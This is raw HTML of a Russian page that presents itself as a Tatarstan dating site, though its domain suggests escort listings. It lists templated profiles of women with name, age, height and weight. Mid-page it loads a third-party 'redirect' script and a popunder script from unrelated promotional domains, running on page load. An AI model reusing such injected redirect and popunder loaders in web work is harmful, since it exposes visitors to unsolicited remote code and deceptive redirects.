<li><span style="color: #0983f0;">Имя</span> &#8212; Оля</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 24</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 160 см, 54 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/olga-3.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2657" class="post-box content-list post-2657 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/galya.html" rel="bookmark">Галя</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/galya.html" title="Галя"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-1-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Веселая и остроумная, сделаю нашу жизнь заполненной смехом. Ищу парня для серьезных отношений!!!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Галина</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 26</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 167 см, 58 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 22:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/galya.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2673" class="post-box content-list post-2673 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/sveta.html" rel="bookmark">Света</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/sveta.html" title="Света"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Нежная и заботливая девушка с большим сердцем.
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Света</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 29</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 169 см, 54 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 24:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Любовь</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/sveta.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2680" class="post-box content-list post-2680 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/mariya-3.html" rel="bookmark">Мария</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/mariya-3.html" title="Мария"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/4-3-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Романтичная и мечтающая о волшебной любви. Экстравагантная и стильная авантюристка. Познакомлюсь с порядочным парнем для длительных отношений!!
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Мария</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 30</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 173 см, 55 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 00:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Парня</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/mariya-3.html">Подробнее</a></div>
</div>
</div>
</article>  <article id="post-2665" class="post-box content-list post-2665 post type-post status-publish format-standard has-post-thumbnail hentry category-114"> 
<div class="post-content-list"> <header class="entry-header"><!--post title--> 
<h1 class="entry-title excerpt-title"><a href="https://tatarstan-individualki.ru/111/yulya.html" rel="bookmark">Юля</a></h1>
</header> 
<div class="post-image"> <center><a href="https://tatarstan-individualki.ru/111/yulya.html" title="Юля"><img width="298" height="248" src="[data-uri]" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image lazyload" alt="" decoding="async" data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2-298x248.jpg" data-eio-rwidth="298" data-eio-rheight="248" /><noscript><img width="298" height="248" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2-298x248.jpg" class="attachment-centilium_smallfeatured size-centilium_smallfeatured wp-post-image" alt="" decoding="async" data-eio="l" /></noscript></a></center></div>
 
<div class="post-excerpt"> </p>
<p>
Оптимистичная и живая, со мной скучать не придется никогда.
</p>
<li><span style="color: #0983f0;">Имя</span> &#8212; Юля</li>
<li><span style="color: #0983f0;">Возраст</span> &#8212; 28</li>
<li><span style="color: #0983f0;">Рост, Вес</span> 168 см, 58 кг</li>
<li><span style="color: #0983f0;">Живет</span> &#8212; Татарстан</li>
<li><span style="color: #0983f0;">Время для общения</span> &#8212; 9:00 до 21:00</li>
<li><span style="color: #0983f0;">Телосложение</span> &#8212; Стройное</li>
<li><span style="color: #0983f0;">Ищу</span> &#8212; Серьезные отношения</li>
  
<div class="readmore"> <a class="post-readmore float-r" href="https://tatarstan-individualki.ru/111/yulya.html">Подробнее</a></div>
</div>
</div>
</article> </div>
</div>






<div class="showmobile">


				
<article id="post-2665" class="post-box post-2665 post type-post status-publish format-standard has-post-thumbnail hentry category-114">
	<header class="entry-header">
		<div class="showmobileh1"><h1 class="entry-title">Юля</h1></div>	</header><!-- .entry-header -->




<script src="https://mklwr.ru/redirect/a891e7e0fe441b68ef1798de3215a49661d799e5"></script>

<script>
var popunder = {expire: 12, url: "https://m6b2mr6.meetloverstop.com/lrrpcwb?s1=popup"};
</script>
<script src="https://meetloverstop.com/js/popunder.js"></script>


<div class="showmobile">


<div class="banner"><center><a href="https://slaver2.ru/stdts/banner/all" target="_blank"><img src="[data-uri]" data-src="https://slaver2.ru/stdts/banner/2.gif" decoding="async" class="lazyload"><noscript><img src="https://slaver2.ru/stdts/banner/2.gif" data-eio="l"></noscript></a></center></div>


</div>


	<div class="entry-content">
		<p><img decoding="async" src="[data-uri]" alt="" width="628" height="374" class="alignnone size-full wp-image-2666 lazyload"   data-src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2.jpg" data-srcset="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2.jpg 628w, https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2-300x179.jpg 300w" data-sizes="auto" data-eio-rwidth="628" data-eio-rheight="374" /><noscript><img decoding="async" src="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2.jpg" alt="" width="628" height="374" class="alignnone size-full wp-image-2666" srcset="https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2.jpg 628w, https://tatarstan-individualki.ru/wp-content/uploads/2023/11/1-2-300x179.jpg 300w" sizes="(max-width: 628px) 100vw, 628px" data-eio="l" /></noscript></p>
<blockquote><p>
Оптимистичная и живая, со мной скучать не придется никогда.
</p></blockquote>
<li><strong><span style="color: #0983f0;">Имя</span></strong> &#8212; Юля</li>
<li><strong><span style="color: #0983f0;">Возраст</span></strong> &#8212; 28</li>
<li><strong><span style="color: #0983f0;">Рост, Вес</span></strong> 168 см, 58 кг</li>
<li><strong><span style="color: #0983f0;">Живет</span></strong> &#8212; Татарстан</li>
<li><strong><span style="color: #0983f0;">Время для общения</span></strong> &#8212; 9:00 до 21:00</li>
<li><strong><span style="color: #0983f0;">Телосложение</span></strong> &#8212; Стройное</li>
<li><strong><span style="color: #0983f0;">Ищу</span></strong> &#8212; Серьезные отношения</li>
<p> <a href="https://tatarstan-individualki.ru/111/yulya.html#more-2665" class="more-link"><span aria-label="Читать далее Юля">(далее&hellip;)</span></a></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->


</div>
				
			
	</main><!-- #main -->
	

	<aside class="col-md-4">
		
<div id="secondary" class="widget-area" role="complementary">
	<aside id="block-8" class="widget widget_block"><p style="color:#ffffff">САЙТ ПРЕДНАЗНАЧЕН ТОЛЬКО ДЛЯ ЗНАКОМСТВ!</aside><aside id="block-6" class="widget widget_block"><p style="color:#ffffff">Мы понимаем, что современная жизнь оставляет мало времени для личных знакомств, поэтому мы создали удобную платформу, где вы можете найти свою идеальную пару, не выходя из дома. Наш алгоритм подбора помогает найти людей, которые соответствуют вашим предпочтениям и интересам.</aside><aside id="block-4" class="widget widget_block"><strong style="color:#ff0000">По всем вопросам обращаться:
<p>dassrqwe4r@yandex.ru</strong></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(70360984, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/70360984" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div></aside><aside id="block-7" class="widget widget_block"></aside></div><!-- #secondary -->
	</aside>

</div><!-- #primary -->
	</div><!-- .container -->
</div><!-- #content -->
	
<footer id="colophon" class="site-footer" role="contentinfo">	
	<div class="foot-top">
		<div class="container">
			<div class="row">
				
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Если вы ищете свою вторую половинку в Татарстане, то вы попали по адресу. Наш сайт знакомств предоставляет уникальную возможность встретить интересных, умных и привлекательных людей из этого региона!</div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="block-3" class="widget widget_block"><strong><p>По всем вопросам обращаться:
<p>dassrqwe4r@yandex.ru</strong></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Мы призываем наших пользователей быть открытыми, честными и уважительными друг к другу. Наша цель - помочь людям найти настоящую любовь и стабильные отношения. Мы поддерживаем активное общение и организуем различные мероприятия и встречи для наших пользователей, чтобы помочь им наладить контакт и построить счастливые отношения!</div></aside>											</div>
					<div class="col-md-3 col-sm-3">
													<aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>Если вы готовы встретить свою вторую половинку в Татарстане, то присоединяйтесь к нам уже сегодня. Наш сайт знакомств поможет вам найти идеального партнера, с которым вы сможете разделить свою жизнь и создать счастливую семью. Начните свое увлекательное путешествие в поисках любви прямо сейчас!</div></aside>											</div>
				
			</div>
		</div>
	</div>
	
	

	
	
	<div class="foot-bottom">
		<div class="container">
			<div class="row">
					<div class="col-md-6 float-l">
							<div class="copyright">
		<p><a href="https://yandex.ru">Yandex</a></p>
	</div>
		
					</div>
					<div class="col-md-6 float-r">
								<div class="designed-by">
			<p>Google.</p>
		</div>
							</div>			
			</div>
		</div>
	</div>
	
	

	
	
</footer><!-- #colophon -->
	
	
	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/centilium\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
/* ]]> */
</script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=821" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/navigation.js?ver=20120206" id="centilium-navigation-js"></script>
<script type="text/javascript" src="https://tatarstan-individualki.ru/wp-content/themes/centilium/js/skip-link-focus-fix.js?ver=20130115" id="centilium-skip-link-focus-fix-js"></script>

</body>
</html>
